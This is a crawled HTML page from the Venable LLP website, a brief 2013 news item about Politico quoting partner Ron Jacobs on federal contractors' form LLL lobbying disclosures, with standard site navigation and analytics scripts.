

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2013/07/ipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur
body_size: 6568
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Politico quotes Ron Jacobs on lobbying disclosure | About | Venable LLP</title>
<meta name="title" content="Politico quotes Ron Jacobs on lobbying disclosure | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2013/07/ipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Politico quotes Ron Jacobs on lobbying disclosure | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Politico quotes Ron Jacobs on lobbying disclosure | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2013/07/ipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" />

<meta class="swiftype" name="title" data-type="string" content="Politico quotes Ron Jacobs on lobbying disclosure | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2013/07/ipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2013/07/ipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Politico quotes Ron Jacobs ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F07%2Fipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F07%2Fipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F07%2Fipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Politico quotes Ron Jacobs on lobbying disclosure | About | Venable LLP&amp;body=https://www.venable.com/about/news/2013/07/ipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
July 09, 2013                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/j/ronald-m-jacobs">Ronald M. Jacobs</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><i>Politico</i> quotes Ron Jacobs on lobbying disclosure</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F07%2Fipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F07%2Fipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F07%2Fipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Politico quotes Ron Jacobs on lobbying disclosure&amp;body=https://www.venable.com/about/news/2013/07/ipoliticoi-quotes-ron-jacobs-on-lobbying-disclosur" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                Venable partner&nbsp;<a href="http://www.venable.com/ronald-m-jacobs/">Ron Jacobs</a> was quoted in a July 7, 2013 <i>Politico</i> article on disclosures by corporations and firms who lobby intelligence agencies and administration civil servants. Under a 1989 law called the Byrd Amendment, or form LLL, government contractors who receive federal funds must fill out the LLL which requires them to disclose some of their advocacy and outreach. <br /><br />Despite changes to lobbying disclosures by Congress and legal challenges, lobbyists are still required to file the LLL with individual agencies, but the agencies never created a way for the forms to be easily accessible to the public. “It’s one of those pages that most people on the government side skip right over,” said Jacobs. <br /><br />
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/political-law">Political Law</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/government-contracts-and-grants">Government Contracts and Grants</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/government-contractors">Government Contractors</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
